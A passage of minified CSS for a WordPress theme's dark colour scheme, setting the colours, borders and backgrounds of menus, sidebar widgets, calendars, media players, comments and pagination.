ul.sc_layouts_submenu h1,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#e6b59e}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#c8e2ed}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#cbc7c4}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#e6b59e}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#a7a7a7}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#3e3836}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#3e3836;	background-color:rgba(50,44,41,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#352219;	border-color:#8dbcd2;	background-color:#e6b59e}.scheme_dark .menu_side_inner{color:#cccccc;	background-color:#322c29}.scheme_dark .menu_side_inner .sc_layouts_logo{background-color:#322c29;	border-color:#3e3836}.scheme_dark.menu_side_icons .sc_layouts_logo{background-color:#25211e;	border-color:#3e3836}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#25211e;	border-color:#3e3836;	color:#e6b59e}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#e6b59e;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#e6b59e}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#e6b59e}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#322c29;	color:#cccccc}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#e6b59e}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#e6b59e}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#8dbcd2}.scheme_dark .menu_mobile_inner{color:#cccccc;	background-color:#322c29}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#e6b59e}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#e6b59e}.scheme_dark .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#3e3836}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#e6b59e}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#5f5f5f}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#e6b59e}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#e6b59e;	background-color:#322c29}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#e6b59e}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#322c29}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#e6b59e}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#e6b59e}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#e6b59e}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#e6b59e}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#e6b59e}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#3e3836}.scheme_dark .scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#cbc7c4}.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#25211e}.scheme_dark .sc_layouts_cart_widget{border-color:#3e3836;	background-color:#25211e;	color:#cccccc}.scheme_dark .sc_layouts_cart_widget:after{border-color:#3e3836;	background-color:#25211e}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#a7a7a7}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark #page_preloader,.scheme_dark.header_position_under .page_content_wrap,.scheme_dark .page_wrap{background-color:#25211e}.scheme_dark .preloader_wrap>div{background-color:#e6b59e}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(37,33,30,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#e6b59e}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#322c29}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#322c29}.scheme_dark .top_panel .sc_layouts_iconed_text .sc_layouts_item_icon{color:#ffffff}.scheme_dark .top_panel .sc_layouts_iconed_text .sc_layouts_item_details .sc_layouts_item_details_line1{color:#cccccc}.scheme_dark .top_panel .sc_layouts_iconed_text .sc_layouts_iconed_text_link:hover .sc_layouts_item_details .sc_layouts_item_details_line1{color:#8dbcd2}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .pathwell_tabs .pathwell_tabs_titles li a{color:#ffffff;	background-color:#3e3836}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .pathwell_tabs .pathwell_tabs_titles li a:hover{color:#ffffff;	background-color:#8dbcd2}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .pathwell_tabs .pathwell_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#8dbcd2}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_dark .sheme_self.sidebar .pathwell_tabs .pathwell_tabs_titles li a{color:#ffffff;	background-color:#1d1b1b}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_dark .sheme_self.sidebar .pathwell_tabs .pathwell_tabs_titles li a:hover{color:#ffffff;	background-color:#e6b59e}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_dark .sheme_self.sidebar .pathwell_tabs .pathwell_tabs_titles li.ui-state-active a{color:#322c29;	background-color:#ffffff}.scheme_dark .post_item{color:#cccccc}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_meta .vc_inline-link,.scheme_dark .post_meta .vc_inline-link:after,.scheme_dark .post_meta .vc_inline-link:hover:after,.scheme_dark .post_meta_item a,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#a7a7a7}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta .vc_inline-link:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .post_item .post_title a:hover em,.scheme_dark .post_item .post_title a:hover b,.scheme_dark .post_item .post_title a:hover{color:#e6b59e}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#e6b59e}.scheme_dark .post_meta_item.post_categories a:hover{color:#8dbcd2}.scheme_dark .post_meta_item .socials_share .social_items{background-color:transparent}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#25211e;	border-color:#3e3836;	color:#a7a7a7}.scheme_dark .post_layout_excerpt:not(.sticky){background-color:#3e3836}.scheme_dark .post_layout_excerpt.sticky{background-color:#e6b59e}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#3e3836}.scheme_dark .post_layout_excerpt .entry-excerpt .post_meta_item.post_categories a{background-color:#e6b59e;	color:#e5e5e5}.scheme_dark .post_layout_excerpt .entry-excerpt .post_meta_item.post_categories a:hover{background-color:#8dbcd2;	color:#e5e5e5}.scheme_dark .post_layout_classic{border-color:#e5e5e5;	background-color:#e5e5e5}.scheme_dark.gallery_preview:before{background-color:#25211e}.scheme_dark.gallery_preview{color:#cccccc}.scheme_dark .trx_addons_audio_player.with_cover .audio_author,.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .wp-playlist .mejs-container .mejs-controls{background:#322c29}.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls{background:#3e3836}.scheme_dark .mejs-controls .mejs-button>button{color:#ffffff}.scheme_dark .mejs-controls .mejs-button>button:hover,.scheme_dark .mejs-controls .mejs-button>button:focus{color:#ffffff}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#25211e}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#c8e2ed}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#c8e2ed}.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#c8e2ed}.scheme_dark .trx_addons_audio_player.without_cover,.scheme_dark .format-audio .post_featured.without_thumb .post_audio{background-color:#3e3836}.scheme_dark .trx_addons_audio_player.without_cover .audio_author,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author{color:#e6b59e}.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_dark .mejs-controls>*{color:#cccccc}.scheme_dark .mejs-controls .mejs-button>button{background-color:#e6b59e!important;	color:#ffffff}.scheme_dark .mejs-controls .mejs-button>button:hover{background-color:#8dbcd2!important;	color:#ffffff}.scheme_dark .wp-playlist-light{background:#25211e;	border-color:#3e3836;	color:#cccccc}.scheme_dark .wp-playlist-light .wp-playlist-caption{color:#ffffff}.scheme_dark .wp-playlist-light .wp-playlist-playing{background:#322c29;	color:#ffffff}.scheme_dark .wp-playlist-item{border-color:#3e3836}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#322c29}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#e6b59e}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff;	background-color:#e6b59e}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover{color:#e6b59e}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#352219;	background-color:#e6b59e}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#25211e 0%,rgba(37,33,30,0) 100%) no-repeat scroll right top / 100% 100% rgba(37,33,30,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#3e3836}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .esg-filters div.esg-navigationbutton,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff;	background-color:#3e3836}.scheme_dark .esg-filters div.esg-navigationbutton:hover,.scheme_dark .esg-filters div.esg-navigationbutton.selected,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff;	background-color:#8dbcd2}.scheme_dark .comments_pagination .page-numbers.prev,.scheme_dark .comments_pagination .page-numbers.next{background-color:transparent !important}.scheme_dark .comments_pagination .page-numbers.prev:hover,.scheme_dark .comments_pagination .page-numbers.next:hover{color:#8dbcd2}.scheme_dark .post_item_single .post_header .post_date{color:#a7a7a7}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#e6b59e}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption{color:#a7a7a7}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#8dbcd2}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#e6b59e}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#8dbcd2}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important;	background-color:#e6b59e}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#352219 !important;	background-color:#8dbcd2}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#25211e}.scheme_dark .single-post .post_item_single:not(.post_type_product) .post_meta_item.post_categories a{background-color:#e6b59e;	color:#e5e5e5}.scheme_dark .single-post .post_item_single:not(.post_type_product) .post_meta_item.post_categories a:hover{background-color:#8dbcd2}.scheme_dark .single-post .post_item_single:not(.post_type_product) .post_featured + .post_meta_item.post_categories a{background-color:#e5e5e5;	color:#e6b59e}.scheme_dark .single-post .post_item_single:not(.post_type_product) .post_featured + .post_meta_item.post_categories a:hover{background-color:#8dbcd2;	color:#e5e5e5}.scheme_dark .nav-links-single .nav-links{border-color:#3e3836}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#a7a7a7}.scheme_dark .nav-links-single .nav-links a .post_date{color:#a7a7a7}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#e6b59e}.scheme_dark.author_info{color:#ffffff;	background-color:#8dbcd2}.scheme_dark.author_info .author_title{color:#ffffff}.scheme_dark.author_info a{color:#ffffff}.scheme_dark.author_info a:hover{color:#e6b59e}.scheme_dark.author_info .socials_wrap .social_item .social_icon{color:#e6b59e;	background-color:#ffffff}.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#8dbcd2}.scheme_dark .related_wrap{border-color:#3e3836}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(37,33,30,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#25211e}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#cccccc}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#a7a7a7}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .related_wrap .related_item_style_2 .post_featured .post_categories a{background-color:#ffffff;	color:#e6b59e}.scheme_dark .related_wrap .related_item_style_2 .post_featured .post_categories a:hover{background-color:#8dbcd2; color:#ffffff}.scheme_dark .related_wrap .related_item a:hover,.scheme_dark .related_wrap .related_item a:hover *{color:#e6b59e}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#3e3836}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#3e3836}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#c8e2ed}.scheme_dark .comments_list_wrap .comment_info{color:#cccccc}.scheme_dark .comments_list_wrap .comment_counters a{color:#cccccc}.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#8dbcd2}.scheme_dark .comments_list_wrap .comment_text{color:#cccccc}.scheme_dark .comments_list_wrap .comment_reply a{color:#5e4f48}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#8dbcd2}.scheme_dark .comments_form_wrap{border-color:#3e3836}.scheme_dark .comments_wrap .comments_notes{color:#a7a7a7}.scheme_dark .comment_text table tbody th{background-color:#8dbcd2 !important}.scheme_dark .post_item_404 .page_title{color:#a7a7a7}.scheme_dark .post_item_404 .page_description{color:#e6b59e}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{background-color:#322c29;	color:#cccccc}.scheme_dark .sidebar_inner .widget{background-color:#3e3836}.scheme_dark .sidebar_inner .widget + .widget{border-color:#3e3836}.scheme_dark.sidebar .widget + .widget{border-color:#3e3836}.scheme_dark.sidebar a{color:#e6b59e}.scheme_dark.sidebar a:hover{color:#8dbcd2}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#e6b59e}.scheme_dark .sidebar .widget.widget_search{background-color:#8dbcd2}.scheme_dark .sidebar .widget.widget_search h5{color:#e5e5e5}.scheme_dark .widget ul>li:before{background-color:#e6b59e}.scheme_dark.sidebar ul>li:before{background-color:#e6b59e}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#ffffff}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#e6b59e}.scheme_dark .sidebar .widget .widget_title + ul>li.current_page_item>a:before,.scheme_dark .sidebar .widget .widget_title + ul>li.current-cat>a:before,.scheme_dark .sidebar .widget .widget_title + ul>li>a:before{background-color:#c8e2ed}.scheme_dark .sidebar .widget .widget_title + ul>li:not(:last-child){border-color:#25211e}.scheme_dark .sidebar .widget .widget_title + ul>li>a{color:#8dbcd2}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar,.scheme_dark .widget_calendar table,.scheme_dark .wp-block-calendar,.scheme_dark .wp-block-calendar table{background-color:#322c29}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th,.scheme_dark .wp-block-calendar caption,.scheme_dark .wp-block-calendar tbody td a,.scheme_dark .wp-block-calendar th{color:#ffffff}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th,.scheme_dark.sidebar .wp-block-calendar caption,.scheme_dark.sidebar .wp-block-calendar tbody td a,.scheme_dark.sidebar .wp-block-calendar th{color:#ffffff}.scheme_dark .widget_calendar tbody td,.scheme_dark .wp-block-calendar tbody td{color:#cccccc !important}.scheme_dark.sidebar .widget_calendar tbody td,.scheme_dark.sidebar .wp-block-calendar tbody td{color:#cccccc !important}.scheme_dark .widget_calendar tbody td a:hover,.scheme_dark .wp-block-calendar tbody td a:hover{color:#e6b59e}.scheme_dark.sidebar .widget_calendar tbody td a:hover,.scheme_dark.sidebar .wp-block-calendar tbody td a:hover{color:#e6b59e}.scheme_dark .widget_calendar tbody td a:after,.scheme_dark .wp-block-calendar tbody td a:after{background-color:#e6b59e}.scheme_dark.sidebar .widget_calendar tbody td a:after,.scheme_dark.sidebar .wp-block-calendar tbody td a:after{background-color:#e6b59e}.scheme_dark .widget_calendar td#today,.scheme_dark .wp-block-calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a,.scheme_dark .wp-block-calendar td#today a{color:#ffffff}.scheme_dark .widget_calendar td#today a:hover,.scheme_dark .wp-block-calendar td#today a:hover{color:#352219}.scheme_dark .widget_calendar td#today:before,.scheme_dark .wp-block-calendar td#today:before{background-color:#e6b59e}.scheme_dark.sidebar .widget_calendar td#today:before,.scheme_dark.sidebar .wp-block-calendar td#today:before{background-color:#e6b59e}.scheme_dark .widget_calendar td#today a:after,.scheme_dark .wp-block-calendar td#today a:after{background-color:#ffffff}.scheme_dark .widget_calendar td#today a:hover:after,.scheme_dark .wp-block-calendar td#today a:hover:after{background-color:#352219}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a,.scheme_dark .wp-block-calendar #prev a,.scheme_dark .wp-block-calendar #next a{color:#e6b59e}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a,.scheme_dark.sidebar .wp-block-calendar #prev a,.scheme_dark.sidebar .wp-block-calendar #next a{color:#e6b59e}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover,.scheme_dark .wp-block-calendar #prev a:hover,.scheme_dark .wp-block-calendar #next a:hover{color:#8dbcd2}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover,.scheme_dark.sidebar .wp-block-calendar #prev a:hover,.scheme_dark.sidebar .wp-block-calendar #next a:hover{color:#8dbcd2}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before,.scheme_dark .wp-block-calendar td#prev a:before,.scheme_dark .wp-block-calendar td#next a:before{background-color:#322c29}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before,.scheme_dark.sidebar .wp-block-calendar td#prev a:before,.scheme_dark.sidebar .wp-block-calendar td#next a:before{background-color:#322c29}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{color:#ffffff}.scheme_dark .widget_recent_entries .post-date{color:#a7a7a7}.scheme_dark.widget_recent_entries .post-date{color:#a7a7a7}.scheme_dark .widget_rss .widget_title a:first-child{color:#e6b59e}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#e6b59e}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#8dbcd2}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#8dbcd2}.scheme_dark .widget_rss .rss-date{color:#a7a7a7}.scheme_dark.sidebar .widget_rss .rss-date{color:#a7a7a7}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a{color:#8dbcd2;	background-color:#3e3836}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar 